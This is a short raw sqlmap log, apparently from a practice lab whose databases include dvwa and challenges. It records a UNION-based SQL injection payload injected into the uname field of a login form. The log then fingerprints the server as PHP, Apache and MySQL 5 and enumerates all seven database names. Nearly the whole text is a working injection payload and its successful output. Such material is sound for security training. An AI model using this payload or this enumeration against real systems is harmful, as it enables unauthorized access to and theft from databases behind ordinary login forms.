 sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=fEzA' UNION ALL SELECT NULL,CONCAT(0x71786a6271,0x484c69584e4a45796346576e78474b767948695559666a746c7
76f6362644b4d70566242684e5863,0x71626b7171)#&passwd=&submit=Submit
---
[17:56:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[17:56:05] [INFO] fetching database names
[17:56:06] [WARNING] reflective value(s) found and filtering out
[17:56:06] [WARNING] the SQL query provided does not return any output
[17:56:11] [INFO] used SQL query returns 7 entries
[17:56:12] [INFO] retrieved: information_schema
[17:56:13] [INFO] retrieved: challenges
[17:56:14] [INFO] retrieved: dvwa
[17:56:15] [INFO] retrieved: mysql
[17:56:16] [INFO] retrieved: performance_schema
[17:56:17] [INFO] retrieved: security
[17:56:19] [INFO] retrieved: test
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test